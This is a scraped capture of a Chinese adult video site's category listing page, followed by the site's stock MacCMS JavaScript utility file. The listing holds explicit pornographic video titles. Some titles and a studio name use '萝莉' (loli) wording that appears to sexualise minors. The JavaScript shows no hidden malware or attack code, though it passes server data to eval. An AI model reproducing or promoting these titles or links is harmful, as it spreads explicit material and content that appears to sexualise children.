

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://75kp.com/index.php/vod/type/id/23.html
body_size: 3881
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>mini传媒 - 麻豆视频</title>
<meta name="keywords" content=""/>
<meta name="description" content=""/>
    <link rel="shortcut icon" href="/template/ym005_pc/html/style/images/favicon.ico" type="image/x-icon" />
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/base.css"/>
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/main.css"/>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery-1.8.3.min.js?v=1"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/main.js?t=4"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/data.js"></script>
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/template/ym005_pc/js/jquery.superslide.js"></script>
<script src="/template/ym005_pc/js/jquery.lazyload.js"></script>
<script src="/template/ym005_pc/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.9191md.me","wapurl":"www.9191md.me","mob_status":"2"};</script>
<script src="/template/ym005_pc/js/home.js"></script>
</head>
<body>

<div class="detail_title">
	<div class="width1200">
		<h1><a href="/"><img src="/template/ym005_pc/images/logo.png"></a></h1>
	 <ul>
	 	<div class="detail_submit">
			<form id="search" name="search" method="POST" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
				<input type="text" placeholder="请输入搜索关键字"  name="wd" value=""/>
				<input type="submit" value=""id="searchbutton"/>
			</form>
		</div>
   <div></div>
<div class="form-group ff-alert clearfix"></div>	  
	 </ul>
	 
   </div>
  </div>
<!-- 正文 -->

<div class="detail">
	<div class="width1200">
		<div class="detail_left">
			<ul>
				<li>
				<h3>栏目导航<span></span></h3>
				<ol class="block">
            <li class=""><a class="nav-link" href="/">网站首页<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/1.html">麻豆视频<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/9.html">成人头条<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/25.html">开心鬼传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/4.html">蜜桃传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/5.html">皇家华人<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/6.html">星空传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/7.html">精东影业<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/8.html">乐播传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/2.html">91制片厂<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/10.html">乌鸦传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/20.html">兔子先生<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/21.html">杏吧原创<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/22.html">玩偶姐姐<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/23.html">mini传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/3.html">天美传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/24.html">大象传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/29.html">萝莉社<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/26.html">PsychoPorn<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/27.html">糖心Vlog<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/30.html">性视界<span></span></a></li>
            	
				</ol>
				</li>
			</ul>

			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
			<div class="div6">
				<p>友情链接：</p>
				<span><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.md44.cc">麻豆网</a><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.hsck.la">黄色仓库</a></span>
			</div>
			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
		</div>



<div class="detail_right">
	<div class="detail_right_tab">
		<!-- 首页 -->
		<div class="detail_tab detail_tab2">
			<div class="detail_right_div">
				<h3>
				<span class="detail_right_span">mini传媒</span>
				</h3>
				<ul>
								<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/18/27f2d5fa9a8b34afda9ad6e55239f2df.jpg" alt="与小女奴邀请离婚美魔女阿姨-LaiLun" title="与小女奴邀请离婚美魔女阿姨-LaiLun">
						<a href="/index.php/vod/play/id/30817/sid/1/nid/1.html"></a>
					</p>
					<p>
							与小女奴邀请离婚美魔女阿姨-LaiLun					</p>
					<p>
						<i>01-19</i>
						<strong>15观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/18/ef275145fc59703fc2bb5e37f8d00772.jpg" alt="百变怪乔乔aka-YoShi" title="百变怪乔乔aka-YoShi">
						<a href="/index.php/vod/play/id/30815/sid/1/nid/1.html"></a>
					</p>
					<p>
							百变怪乔乔aka-YoShi					</p>
					<p>
						<i>01-19</i>
						<strong>16观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/16/7b8a9ffba4613972057dbbd6e51022d5.jpg" alt="拳交震动棒插入-MomoYih" title="拳交震动棒插入-MomoYih">
						<a href="/index.php/vod/play/id/30763/sid/1/nid/1.html"></a>
					</p>
					<p>
							拳交震动棒插入-MomoYih					</p>
					<p>
						<i>01-16</i>
						<strong>1798观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/video/m3u8/2026/01/16/bd68680c/vod.jpg" alt="流光厚黑钻石色-svj798ds" title="流光厚黑钻石色-svj798ds">
						<a href="/index.php/vod/play/id/30759/sid/1/nid/1.html"></a>
					</p>
					<p>
							流光厚黑钻石色-svj798ds					</p>
					<p>
						<i>01-16</i>
						<strong>1413观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/16/51044f3f2cba30cc7c273ecd345e4e3e.jpg" alt="极品女大生-ghost" title="极品女大生-ghost">
						<a href="/index.php/vod/play/id/30739/sid/1/nid/1.html"></a>
					</p>
					<p>
							极品女大生-ghost					</p>
					<p>
						<i>01-16</i>
						<strong>767观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/video/m3u8/2026/01/16/79f11989/vod.jpg" alt="155短髮服务系D奶小只马抖到怀疑人生-Dr46" title="155短髮服务系D奶小只马抖到怀疑人生-Dr46">
						<a href="/index.php/vod/play/id/30732/sid/1/nid/1.html"></a>
					</p>
					<p>
							155短髮服务系D奶小只马抖到怀疑人生-Dr46					</p>
					<p>
						<i>01-16</i>
						<strong>577观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/15/87bb2d388d8d682d8a8eb3a874c3f139.jpg" alt="车手契哥由早到晚中出记-Sexcat07" title="车手契哥由早到晚中出记-Sexcat07">
						<a href="/index.php/vod/play/id/30712/sid/1/nid/1.html"></a>
					</p>
					<p>
							车手契哥由早到晚中出记-Sexcat07					</p>
					<p>
						<i>01-15</i>
						<strong>2182观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/15/b188e89421476eeca4a69a8d867483df.jpg" alt="巧遇小k瞒着女友偷偷来-Eva" title="巧遇小k瞒着女友偷偷来-Eva">
						<a href="/index.php/vod/play/id/30682/sid/1/nid/1.html"></a>
					</p>
					<p>
							巧遇小k瞒着女友偷偷来-Eva					</p>
					<p>
						<i>01-15</i>
						<strong>1022观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/12/65b8c459a158c15e0be3018d10a3ad4d.jpg" alt="比我还淫蕩的小穴-TWIN" title="比我还淫蕩的小穴-TWIN">
						<a href="/index.php/vod/play/id/30568/sid/1/nid/1.html"></a>
					</p>
					<p>
							比我还淫蕩的小穴-TWIN					</p>
					<p>
						<i>01-13</i>
						<strong>1643观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/12/fd2df4974895991768fe088aef0a4d9f.jpg" alt="双穴玩弄-DesireVista" title="双穴玩弄-DesireVista">
						<a href="/index.php/vod/play/id/30545/sid/1/nid/1.html"></a>
					</p>
					<p>
							双穴玩弄-DesireVista					</p>
					<p>
						<i>01-13</i>
						<strong>523观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/11/9bbdcf99ab31dbff3845e4f92df9bfbf.jpg" alt="没约过的绍涵现在约过了-YoShiE" title="没约过的绍涵现在约过了-YoShiE">
						<a href="/index.php/vod/play/id/30527/sid/1/nid/1.html"></a>
					</p>
					<p>
							没约过的绍涵现在约过了-YoShiE					</p>
					<p>
						<i>01-12</i>
						<strong>5158观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/11/dd5488d05b3acd212815cc96377b13cd.jpg" alt="人妻与小女奴3P之旅-LaiLun" title="人妻与小女奴3P之旅-LaiLun">
						<a href="/index.php/vod/play/id/30499/sid/1/nid/1.html"></a>
					</p>
					<p>
							人妻与小女奴3P之旅-LaiLun					</p>
					<p>
						<i>01-12</i>
						<strong>1730观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/10/a9c676a2162d53d9abea0e9fef358822.jpg" alt="找完男友再来找我-SuperS" title="找完男友再来找我-SuperS">
						<a href="/index.php/vod/play/id/30487/sid/1/nid/1.html"></a>
					</p>
					<p>
							找完男友再来找我-SuperS					</p>
					<p>
						<i>01-11</i>
						<strong>1680观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/video/m3u8/2026/01/10/0cc51dcf/vod.jpg" alt="偷看还有拍齁-Moonstar" title="偷看还有拍齁-Moonstar">
						<a href="/index.php/vod/play/id/30485/sid/1/nid/1.html"></a>
					</p>
					<p>
							偷看还有拍齁-Moonstar					</p>
					<p>
						<i>01-11</i>
						<strong>1102观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/video/m3u8/2026/01/10/eefa777d/vod.jpg" alt="4P成就解锁这次真被灌满满的-Arisa" title="4P成就解锁这次真被灌满满的-Arisa">
						<a href="/index.php/vod/play/id/30477/sid/1/nid/1.html"></a>
					</p>
					<p>
							4P成就解锁这次真被灌满满的-Arisa					</p>
					<p>
						<i>01-11</i>
						<strong>1572观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/video/m3u8/2026/01/10/f4ed7758/vod.jpg" alt="JLS-007猫儿小萝莉2性教学-Jinsex" title="JLS-007猫儿小萝莉2性教学-Jinsex">
						<a href="/index.php/vod/play/id/30455/sid/1/nid/1.html"></a>
					</p>
					<p>
							JLS-007猫儿小萝莉2性教学-Jinsex					</p>
					<p>
						<i>01-11</i>
						<strong>973观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/10/76970fe5decbc2275cacfd5583e14630.jpg" alt="网状黑丝高跟-peach" title="网状黑丝高跟-peach">
						<a href="/index.php/vod/play/id/30452/sid/1/nid/1.html"></a>
					</p>
					<p>
							网状黑丝高跟-peach					</p>
					<p>
						<i>01-11</i>
						<strong>1229观看</strong>
					</p>
					</li>
											<li>
					<p class="img">
						<img class="lazy" src="https://tutu1.space/images/2026/01/09/bc56cc85b6e4972fcab5019418cb06a7.jpg" alt="隔壁都在打游戏我们在做爱-CEsexdiary" title="隔壁都在打游戏我们在做爱-CEsexdiary">
						<a href="/index.php/vod/play/id/30422/sid/1/nid/1.html"></a>
					</p>
					<p>
							隔壁都在打游戏我们在做爱-CEsexdiary					</p>
					<p>
						<i>01-10</i>
						<strong>2193观看</strong>
					</p>
					</li>
										</ul>
				<ul class="nextPage">
				<ul class="nextPage">
	<a class="pagelink_b" href="/index.php/vod/type/id/23/page/1.html" title="上一页">上一页</a>
        	           <span class="select">1</span>
        	<a class="pagelink_b" href="/index.php/vod/type/id/23/page/2.html" title="第2页">2</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/23/page/3.html" title="第3页">3</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/23/page/4.html" title="第4页">4</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/23/page/5.html" title="第5页">5</a>
        	<a class="pagelink_b" href="/index.php/vod/type/id/23/page/2.html" title="下一页">下一页</a>

</ul>

				</ul>
			</div>
		</div>
		<!-- 首页 -->
	</div>
</div>
</div>
</div>

<div class="footer">
	<div class="width1200">
    	<div class="footer_logo">
        	<a href="javascript:;"></a>
        </div>
        <div class="footer_cet">
        	<div class="footer_cet_qq">
                <p>站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！</p>
		<p>Copyright © 2021-2023 www.9191md.me. All Rights Reserved. </p>
                <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4877882,4,501,95,18,00000000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4877882&101" alt="free web site hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
            </div>
        </div>
        
        <div class="footer_code">
        <div class="">
        	<a href="javascript:;"><img src="/template/ym005_pc/html/style/images/logo1.png"></a>
        </div>
        </div>
    </div>
</div>

<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery.lazyload.min.js"></script>
<a href="javascript:void(0);" class="v-top"><img src="/template/ym005_pc/html/style/images/top.png"/></a>
<script type="text/javascript">

$(function(){
	$(".ntc-btn").click(function(){
		$(".notice").hide(500);
	});
});

</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ca97c9c3b9e64b6d8e7ed68b33290373","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://75kp.com/template/ym005_pc/js/home.js
body_size: 10790
content:

String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MAC={
    'Url': document.URL,
    'Title': document.title,
    'UserAgent' : function(){
        var ua = navigator.userAgent;//navigator.appVersion
        return {
            'mobile': !!ua.match(/AppleWebKit.*Mobile.*/), //是否为移动终端
            'ios': !!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), //ios终端
            'android': ua.indexOf('Android') > -1 || ua.indexOf('Linux') > -1, //android终端或者uc浏览器
            'iPhone': ua.indexOf('iPhone') > -1 || ua.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
            'iPad': ua.indexOf('iPad') > -1, //是否iPad
            'trident': ua.indexOf('Trident') > -1, //IE内核
            'presto': ua.indexOf('Presto') > -1, //opera内核
            'webKit': ua.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
            'gecko': ua.indexOf('Gecko') > -1 && ua.indexOf('KHTML') == -1, //火狐内核
            'weixin': ua.indexOf('MicroMessenger') > -1 //是否微信 ua.match(/MicroMessenger/i) == "micromessenger",
        };
    }(),
    'Copy': function(s){
        if (window.clipboardData){ window.clipboardData.setData("Text",s); }
        else{
            if( $("#mac_flash_copy").get(0) ==undefined ){ $('<div id="mac_flash_copy"></div>'); } else {$('#mac_flash_copy').html(''); }
            $('#mac_flash_copy').html('<embed src='+maccms.path+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>');
        }
        MAC.Pop.Msg(100,20,'复制成功',1000);
    },
    'Home': function(o,u){
        try{
            o.style.behavior='url(#default#homepage)'; o.setHomePage(u);
        }
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}
                catch(e){ MAC.Pop.Msg(150,40,'此操作被浏览器拒绝！请手动设置',1000); }
                var moz = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                moz.setCharPref('browser.startup.homepage',u);
            }
        }
    },
    'Fav': function(u,s){
        try{ window.external.addFavorite(u, s);}
        catch (e){
            try{window.sidebar.addPanel(s, u, "");}catch (e){ MAC.Pop.Msg(150,40,'加入收藏出错，请使用键盘Ctrl+D进行添加',1000); }
        }
    },
    'Open': function(u,w,h){
        window.open(u,'macopen1','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width='+w+',height='+h+'');
    },
    'Cookie': {
        'Set': function(name,value,days){
            var exp = new Date();
            exp.setTime(exp.getTime() + days*24*60*60*1000);
            var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
        },
        'Get': function(name){
            var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){ return decodeURIComponent(arr[2]); return null; }
        },
        'Del': function(name){
            var exp = new Date();
            exp.setTime(exp.getTime()-1);
            var cval = this.Get(name);
            if(cval != null){ document.cookie = name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString(); }
        }
    },
    'GoBack':function(){
        var ldghost=document.domain;
        if(document.referrer.indexOf(ldghost)>0) {
            history.back();
        }
        else{
            window.location ="//"+ldghost;
        }
    },
    'Adaptive':function(){
        if(maccms.mob_status=='1' && maccms.url != maccms.wapurl){
            if(document.domain ==maccms.url && MAC.UserAgent.mobile){
                    location.href = location.href.replace(maccms.url,maccms.wapurl);
            }
            else if(document.domain ==maccms.wapurl && !MAC.UserAgent.mobile){
                location.href = location.href.replace(maccms.wapurl,maccms.url);
            }
        }
    },
    'CheckBox':{
        'All':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = true;
            });
        },
        'Other':function(n){
            $("input[name='"+n+"']").each(function() {
                this.checked = !this.checked;
            });
        },
        'Count':function(n){
            var res=0;
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res++; }
            });
            return res;
        },
        'Ids':function(n){
            var res=[];
            $("input[name='"+n+"']").each(function() {
                if(this.checked){ res.push(this.value); }
            });
            return res.join(",");
        }
    },
    'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){

            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
    'Qrcode':{
        'Init':function(){
            $('.mac_qrcode').attr('src','//api.maccms.com/qrcode/?w=150&h=150&url=' + MAC.Url);
        }
    },
    'Shorten': {
        'Init':function(){
            if($('.mac_shorten').length==0){
                return;
            }
            MAC.Shorten.Get();
        },
        'Get':function(url,call){
            url=url||location.href;
            MAC.Ajax('//api.maccms.com/shorten/?callback=callback&url='+ encodeURIComponent(url),'get','jsonp','',function(r){
                if (r.code == 1) {
                    if($('.mac_shorten').length>0) {
                        $('.mac_shorten').val(r.data.url_short);
                        $('.mac_shorten').html(r.data.url_short);
                    }
                    if(call){
                        call(r);
                    }

                }
            });
        }
    },
    'Image':{
        'Lazyload':{
            'Show': function(){
                try { $("img.lazy").lazyload(); }catch(e){};
            },
            'Box': function($id){
                $("img.lazy").lazyload({
                    container: $("#"+$id)
                });
            }
        }
    },
    'Verify': {
        'Init': function(){
            MAC.Verify.Focus();
            MAC.Verify.Click();
        },
        'Focus': function(){//验证码框焦点
            $('body').on("focus", ".mac_verify", function(){
                $(this).removeClass('mac_verify').after(MAC.Verify.Show());
                $(this).unbind();
            });
        },
        'Click': function(){//点击刷新
            $('body').on('click', 'img.mac_verify_img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
            });
        },
        'Refresh':function(){
            $('.mac_verify_img').attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
        },
        'Show':function(){
            return '<img class="mac_verify_img" src="'+ maccms.path +'/index.php/verify/index.html?"  title="看不清楚? 换一张！">';
        }
    },
    'PageGo':{
        'Init':function() {
            $('.mac_page_go').click(function () {
                var that =$(this);
                var url = that.attr('data-url');
                var total = parseInt(that.attr('data-total'));
                var sp = that.attr('data-sp');
                var page= parseInt($('#page').val());

                if(page>0&&(page<=total)){
                    url=url.replace(sp + 'PAGELINK',sp + page).replace('PAGELINK',page);
                    location.href=url;
                }
                return false;
            });
        }
    },
    'Hits': {
        'Init':function() {
            if($('.mac_hits').length==0){
                return;
            }
            var $that = $(".mac_hits");

            MAC.Ajax(maccms.path + '/index.php/ajax/hits?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type=update','get','json','',function(r){
                if (r.code == 1) {
                    $(".mac_hits").each(function(i){
                        $type = $(".mac_hits").eq(i).attr('data-type');
                        if($type != 'insert'){
                            $('.'+$type).html(eval('(r.data.' + $type + ')'));
                        }
                    });
                }
            });

        }
    },
    'Score': {
        'Init':function(){
            if($('.mac_score').length==0){
                return;
            }
            $('body').on('click', '.score_btn', function(e){
                MAC.Score.Submit();
            });

            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+ $('.mac_score').attr('data-mid') +'&id=' +$('.mac_score').attr('data-id'),'post','json','',function(r){
                MAC.Score.View(r);
            },function(){
                $(".mac_score").html('评分加载失败');
            });

        },
        'Submit':function(){
            var $s = $('.mac_score').find("input[name='score']").val();
            MAC.Ajax(maccms.path+'/index.php/ajax/score?mid='+$('.mac_score').attr('data-mid')+'&id='+$('.mac_score').attr('data-id') + '&score='+ $s,'get','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code==1){
                    MAC.Score.View(r);
                }
            });
        },
        'View':function(r){
            $(".rating"+Math.floor(r.data.score)).attr('checked',true);
            $(".score_num").text(r.data.score_num);
            $(".score_all").text(r.data.score_all);
            $(".score_pjf").text(r.data.score);
        }
    },
    'Star': {
        'Init':function(){
            if($('.mac_star').length==0){
                return;
            }

            $('.mac_star').raty({
                starType: 'i',
